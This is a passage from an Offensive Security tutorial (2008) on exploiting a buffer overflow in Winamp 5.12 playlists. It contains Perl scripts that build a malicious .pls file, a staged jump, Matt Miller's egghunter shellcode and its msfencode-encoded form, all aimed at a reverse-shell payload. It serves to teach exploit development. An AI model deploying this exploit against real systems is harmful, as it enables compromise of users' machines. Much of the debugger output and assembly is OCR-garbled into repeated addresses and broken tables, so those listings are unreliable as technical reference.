



We see that our redirection is working...now we need to figure out how to get out of that tight 11 byte buffer. One option is to try to jump back into our buffer, which is accessible via ESP. If we gave the instructions:

www.offensive-security.co

| 83EC 58 | SUB ESP,58  |
|---------|-------------|
| 83EC 58 | SUB ESP, 58 |
| FFE4    | JMP ESP     |

These commands will be our 1<sup>st</sup> stage shellcode, which will lead us to a less size restrictive space.

We will jump back 176 (58H+58H) bytes into our buffer. In this new 176 bytes space we won't be able to execute our final payload (as we need anywhere from 300-900 bytes of a reverse shellcode). However, we will be able to create a  $2^{nd}$  stage shellcode which will help is in getting to our final payload. We'll add the new ESP adjusting shellcode to our exploit, and test it out.

```
#!/usr/bin/perl -w
# Winamp 5.12 Playlist UNC Path Computer Name Overflow Perl Exploit
# Original Poc by Umesh Wanve (umesh_345@yahoo.com)
                                 _____
$start= "[playlist]\r\nFile1=\\\\";
$nop="\x90" x 856;
$shellcode ="\xcc" x 166;
#jump to shellcode
$jmp="\x61\xd9\x02\x02"."\x83\xec\x58\x83\xec\x58\xff\xe4"."\x90\x90\x90\x90";
$end="\r\nTitle1=pwnd\r\nLength1=512\r\nNumberOfEntries=1\r\nVersion=2\r\n";
open (MYFILE, '>poc.pls');
print MYFILE $start;
print MYFILE $nop;
print MYFILE $shellcode;
print MYFILE $jmp;
print MYFILE $end;
close (MYFILE);
```

As you can see, we are redirected 164 bytes up our buffer, and now have several options we can use to get to our 3<sup>rd</sup> and last stage payload (reverse shell).

© All rights reserved to Author Mati Aharoni, 2008

|                                                                                                    | ŞŅĘ                                                                             |                                                                    | www.offensi                           | ve-security.co |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------|--------------------------------------------------------------------|---------------------------------------|----------------|
| 💥 ОПуДЬ                                                                                                    | g - winamp.exe - [CP                                                            | U - main thread]                                                   |                                       |                |
| C File                                                                                                    | View Debug Opt                                                                  | tions Window Help                                                  |                                       |                |
| Paused                                                                                                    |                                                                                 |                                                                    | J → L E M T                           |                |
| 0012370A<br>0012370B<br>0012370C<br>0012370C<br>0012370C<br>0012370F<br>00123710<br>00123711<br>00123712<br>00123713<br>00123714<br>00123714<br>00123715<br>00123716<br>00123717<br>00123718<br>00123718<br>00123718<br>00123718<br>00123718<br>00123716<br>00123716<br>00123718<br>00123716<br>00123718<br>00123718<br>00123718<br>00123718<br>00123718<br>00123718<br>00123718<br>00123718<br>00123718<br>00123718<br>00123718<br>00123718<br>00123728 | 90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>90<br>9 | NOP<br>NOP<br>NOP<br>NOP<br>NOP<br>NOP<br>NOP<br>NOP<br>NOP<br>NOP | · · · · · · · · · · · · · · · · · · · |                |

Probably the easiest way to go about this is to use this 164 byte space to make a longer jump back into our buffer (perhaps into the beginning of our NOP buffer) and embed our shellcode there.

This however, wouldn't be as fun as implementing an egghunter.



#### **The Egghunter**

An egghunter is a short piece of code which is safely able to search the Virtual Address Space for an "egg" – a short string signifying the beginning of a larger payload. The egghunter code will usually include an error handling mechanism for dealing with access to non allocated memory ranges. The following code is Matt Millers egghunter implementation:

www.offensive-security.com

We use edx for the counter to scan the memory. loop\_inc\_page: or dx, 0x0fff : Go to last address in page n (this could also be used to : XOR EDX and set the counter to 0000000) loop inc one: inc edx : Go to first address in page n+1 loop check: push edx : save edx which holds our current memory location push 0x2, pop eax: initialize the call to NtAccessCheckAndAuditAlarm int 0x2e: perform the system call cmp al,05 : check for access violation, 0xc0000005 (ACCESS\_VIOLATION) :restore edx to check later the content of pointed address pop edx loop\_check\_8\_valid: je loop\_inc\_page: if access violation encountered, go to next page is\_egg: mov eax, 0x57303054 : load egg (WOOT in this example) **mov edi, edx** : initializes pointer with current checked address scasd : Compare eax with doubleword at edi and set status flags jnz loop\_inc\_one: No match, we will increase our memory counter by one scasd : first part of the eqg detected, check for the second part jnz **loop\_inc\_one:** No match, we found just a location with half an egg matched: jmp edi: edi points to the first byte of our 3rd stage code, let's go! Reference: "Safely Searching Process Virtual Address Space" skape 2004 http://www.hick.org/code/skape/papers/egghunt-shellcode.pdf



The following diagram depicts the functionality of Matt Millers' egghunter.



Take some time to examine the code and corresponding diagram to understand the egghhunters' method of operation. This will become even clearer once we see the egghunter in action.

© All rights reserved to Author Mati Aharoni, 2008



We compile and run Matts' egghunter and receive our egghunter shellcode. We edit our PoC and place this shellcode into the beginning of our newly gained 164 byte buffer, and make slight adjustments to our buffer.

www.offensive-security.com

```
C:\Data>cl egghunter.c /link /debug
Microsoft (R) 32-bit C/C++ Optimizing Compiler Version 12.00.8168 for 80x86
Copyright (C) Microsoft Corp 1984-1998. All rights reserved.
egghunter.c
Microsoft (R) Incremental Linker Version 6.00.8168
Copyright (C) Microsoft Corp 1992-1998. All rights reserved.
/out:egghunter.exe
/debug
egghunter.obj
C:\Data>egghunter.exe cstyle 0x57303054
// 32 byte egghunt shellcode (egg=0x57303054)
unsigned char egghunt[] = "\x66\x81\xca\xff\x0f\x42\x52\x6a\x02\x58\xcd\x2e\x3c\
x05\x5a\x74\xef\xb8\x54\x30\x30\x57\x8b\xfa\xaf\x75\xea\xaf\x75\xe7\xff\xe7";
C:\Data>
```

Our modified exploit looks like this:

```
#!/usr/bin/perl -w
                  ______
# Winamp 5.12 Playlist UNC Path Computer Name Overflow Perl Exploit
# Original Poc by Umesh Wanve (umesh_345@yahoo.com)
_____
                               $start= "[playlist]\r\nFile1=\\\\";
$nop= "T00WT00W" . "\x90" x 848 ;
$shellcode ="\x90" x 6 . "\x66\x81\xca\xff\x0f\x42\x52\x6a" .
                "\x02\x58\xcd\x2e\x3c\x05\x5a\x74"
                "\xef\xb8\x54\x30\x30\x57\x8b\xfa"
                "\xaf\x75\xea\xaf\x75\xe7\xff\xe7"
                "\x90" x 128;
$jmp="\x61\xd9\x02\x02"."\x83\xec\x58\x83\xec\x58\xff\xe4"."\x90\x90\x90\x90";
$end="\r\nTitle1=pwnd\r\nLength1=512\r\nNumberOfEntries=1\r\nVersion=2\r\n";
open (MYFILE, '>poc.pls');
print MYFILE $start;
print MYFILE $nop;
print MYFILE $shellcode;
print MYFILE $jmp;
print MYFILE $end;
close (MYFILE);
```



When caught in Olly, we get redirected to our egghunter – however we spot that the *int* 0x2e was not interpreted correctly. The character 2e has been changed to a null byte.

| Paused                                                                                                    |                   | l ×                                                                                                    | ► II         | - 4                                    | +                                                                                                    | ⊁i 1                                                                                                    | -                                                     | <b>⇒</b> ≣       | L | E | M | T |
|----------------------------------------------------------------------------------------------------|-------------------|----------------------------------------------------------------------------------------------------|--------------|----------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------|------------------|---|---|---|---|
| 00123710<br>00123711<br>00123712<br>00123713<br>00123714<br>00123715<br>00123715<br>00123717<br>00123718<br>00123718<br>00123718                                                             | 999999999999999   | 00000000000000000000000000000000000000                                                                            |              | N0000000000000000000000000000000000000 |                                                                                                    |                                                                                                    |                                                       |                  |   |   |   | - |
| 0012371C<br>00123721<br>00123722<br>00123725<br>00123725<br>00123726<br>00123726<br>00123728<br>00123728<br>00123728<br>00123732<br>00123732<br>00123735<br>00123735<br>00123737<br>00123738 | 64565C357B8A7A7F  | 6:81CA<br>2<br>A 02<br>B 00<br>D 00<br>C 05<br>A EF<br>8 54300<br>BFA<br>F<br>F<br>F<br>F<br>F EA<br>F E7<br>F E7 | FFØF<br>3057 |                                        | DX,0<br>C EDX<br>SH ED<br>SH 2<br>P EAX<br>P EAX<br>P EDX<br>P EDX<br>SHOR<br>AS DW<br>Z SHO<br>Z SHO<br>Z SHO<br>P EDI | FFF<br>X<br>5<br>57301:<br>57302<br>, 57302<br>, 57402<br>, 57402<br>, 57702<br>, 57702<br>, 57702<br>, 57702<br>, 57702<br>, 57702<br>, 57702<br>, 57702<br>, 57702<br>, 57702<br>, 57702<br>, 57702<br>, 57702<br>, 57702<br>, 57702<br>, 57702<br>, 57702<br>, 57702<br>, 57702<br>, 57702<br>, 57702<br>, 57702<br>, 57702<br>, 57702<br>, 57702<br>, | 2371C<br>3054<br>TR ES:<br>123721<br>TR ES:<br>123721 | CEDI J<br>CEDI J |   |   |   |   |
| 0012373C<br>0012373E<br>0012373E<br>0012373F<br>00123740<br>00123741<br>00123741<br>00123744<br>00123744<br>00123744<br>00123745<br>00123745                                                 | 99999999999999999 | 0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0                       |              |                                        | 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0                                                                                   |                                                                                                    |                                                       |                  |   |   | ŀ | 4 |

We can encode our shellcode to exclude the 2e character – however, we can play it safe and use an alphanumeric shellcode encoder to ensure a "clean" shellcode.

We'll copy the original egghunter code to a binary file and encode it with *msfencode*.

6681caff0f42526a0258cd2e3c055a74efb8543030578bfaaf75eaaf75e7ffe790



The resulting encoded shellcode is 128 bytes in length – our original size estimate of 164 bytes was large enough to hold this encoded shellcode.



We modify our exploit, catch the crash in Olly, and see that our encoded shellcode has gone through undisturbed. Once our shellcode decodes, we can see the original instructions we gave, including the now correct *int 2e* command.

| Paused                                                                                                    |                                                                                                    |                                                                                                    | ŀ |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|
| 00123740<br>00123745<br>00123745<br>00123745<br>00123745<br>00123745<br>00123750<br>00123750<br>00123755<br>00123755<br>00123755<br>00123755<br>00123755<br>00123755<br>00123765<br>00123763<br>00123763<br>00123766<br>00123766<br>00123766<br>00123767<br>00123767<br>00123767<br>00123767<br>00123767 | 41<br>6B41 41 10<br>3241 42<br>3242 42<br>3042 42<br>41<br>42<br>58<br>50<br>3841 42<br>^ 75 E9<br>● 66:81CA FF0F<br>42<br>52<br>6A 02<br>58<br>CD 2E<br>3C 05<br>5A<br>CD 2E<br>3C 05<br>5A<br>^ 74 EF<br>B8 54303057<br>8BFA<br>^ 75 EA | INC ECX<br>IMUL EAX, DWORD PTR DS: [ECX+41], 10<br>XOR AL, BYTE PTR DS: [ECX+42]<br>XOR AL, BYTE PTR DS: [EDX+42]<br>XOR BYTE PTR DS: [EDX+42], AL<br>INC ECX<br>INC ECX<br>POP EAX<br>PUSH EAX<br>CMP BYTE PTR DS: [ECX+42], AL<br>UN2 SHORT 00123740<br>OR DX, 0FFF<br>INC EDX<br>PUSH 2<br>POP EAX<br>PUSH 2<br>POP EAX<br>INT 2E<br>CMP AL, 5<br>POP EDX<br>JE SHORT 00123757<br>MOV EAX, 57303054<br>MOV EDI, EDX<br>SCAS DWORD PTR ES: [EDI]<br>JN2 SHORT 00123750<br>CMP AL, 5<br>POP EDX<br>JE SHORT 00123750<br>CMP AL, 5<br>POP EDX<br>JE SHORT 00123750 |   |
| 00123773<br>00123775                                                                                                    | ^ 75 E7<br>- FFE7                                                                                                    | JNZ SHORT 0012375C                                                                                                    |   |
| 00123777<br>00123779<br>00123779<br>00123778<br>00123778<br>00123778<br>00123778<br>00123780<br>00123780<br>00123781<br>00123784<br>00123784                                                                                                    | 90<br>4A<br>4F<br>3850 54<br>46<br>50<br>50<br>3046 37<br>4C<br>4B<br>40                                                                                                    | NOP<br>DEC EDX<br>DEC EDI<br>DEC EAX<br>CMP BYTE PTR DS:[EAX+54],DL<br>INC ESI<br>PUSH EAX<br>PUSH EAX<br>VOR BYTE PTR DS:[ESI+37],AL<br>DEC ESP<br>DEC EBX<br>DEC EDX                                                                                                    | + |
| 4                                                                                                    |                                                                                                    | 4                                                                                                    |   |



We watch in amazement as our egghunter crunches through valid memory, looking for a double instance of our egg. Once found, it jumps to the code directly after it – our  $3^{rd}$  and last payload.

| 🔆 OllyDbg - winamp.exe - [CPU - n                                                                                                    | nain thread]                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| C File View Debug Options                                                                                                    | Window Help                                                                                                    | _ 8 ×                                                                                                    |
| Paused 🗁 📢 🗙 🕨 🔢                                                                                                    | ₩ ₩ ¥i \$i \$i # →                                                                                                    | WHC/KBR                                                                                                    |
| 00123740       41         00123745       3241         00123745       3241         00123748       3042         00123748       3042         00123748       3042         00123749       3042         00123746       41         00123747       41         00123748       3042         00123750       58         00123751       50         00123752       3841         00123755       ~ 75         00123756       ~ 75         00123757       66:81CA         00123750       52         00123751       50         00123755       ~ 60         00123756       A         00123763       30         00123764       S4         00123765       SF         00123768       854303057         00123776       AF         00123778       AF         00123778       AF         00123778       AF         00123778       AF         00123778       AF         00123778       AF         00123778       AF         00123778       AF <td>INC ECX<br/>IMUL EAX, DWORD PTR DS: [ECX+41], 10<br/>XOR AL, BYTE PTR DS: IECX+42]<br/>XOR AL, BYTE PTR DS: IEDX+42]<br/>XOR AL, BYTE PTR DS: IEDX+42], AL<br/>INC ECX<br/>INC ECX<br/>POP EAX<br/>PUSH EAX<br/>CMP BYTE PTR DS: IECX+42], AL<br/>JNZ SHORT 00123740<br/>OR DX, 0FFF<br/>INC EDX<br/>PUSH EDX<br/>PUSH EDX<br/>SCAS DWORD PTR ES: IEDIJ<br/>JNZ SHORT 0012375C<br/>SCAS DWORD PTR ES: IEDIJ<br/>JNZ SHORT 0012375C<br/>JMP EDI<br/>NOP<br/>DEC EDX<br/>DEC EDX<br/>DE</td> <td>Registers (FPU)           EAX 57303054           ECX 00123706           EDX 001204FA           EBX 0012370A           EBP 0012370A           EDI 0012370A           EDI 0012370A           EDI 0012370A           EDI 0012370A           EDI 0012370A           EDI 0012370A           EDI 0012370A           EDI 0012370A           EDI 00123772           C 0 ES 0023 32bit 0(FFFF           A 0 SS 0023 32bit 0(FFFF           A 0 SS 0023 32bit 0(FFFF           S 0 FS 0038 32bit 0(FFFF           S 0 FS 0038 32bit 0(FFFF           S 0 FS 0038 32bit 0(FFFF           S 0 FS 0038 32bit 0(FFFF           S 0 6000 NULL           D 0           L astErr ERROR_NO_MOR           EFL 00200246 (NO.NB.E.BE,           ST1 empty +UNORM 1FA0 000           ST2 empty -??? FFFF 00F0F           ST3 empty -??? FFFF 00F0F           ST4 empty -??? FFFF 000000           ST5 empty -??? FFFF 000000           ST6 empty -??? FFFF 000000           ST6 empty -??? FFFF 000000           ST 1 0           ST 2 1 0           FST 4020 Cond 1 0 0 0 E           FCW 027F Prec NEAR,53 M</td> | INC ECX<br>IMUL EAX, DWORD PTR DS: [ECX+41], 10<br>XOR AL, BYTE PTR DS: IECX+42]<br>XOR AL, BYTE PTR DS: IEDX+42]<br>XOR AL, BYTE PTR DS: IEDX+42], AL<br>INC ECX<br>INC ECX<br>POP EAX<br>PUSH EAX<br>CMP BYTE PTR DS: IECX+42], AL<br>JNZ SHORT 00123740<br>OR DX, 0FFF<br>INC EDX<br>PUSH EDX<br>PUSH EDX<br>SCAS DWORD PTR ES: IEDIJ<br>JNZ SHORT 0012375C<br>SCAS DWORD PTR ES: IEDIJ<br>JNZ SHORT 0012375C<br>JMP EDI<br>NOP<br>DEC EDX<br>DEC EDX<br>DE | Registers (FPU)           EAX 57303054           ECX 00123706           EDX 001204FA           EBX 0012370A           EBP 0012370A           EDI 0012370A           EDI 0012370A           EDI 0012370A           EDI 0012370A           EDI 0012370A           EDI 0012370A           EDI 0012370A           EDI 0012370A           EDI 00123772           C 0 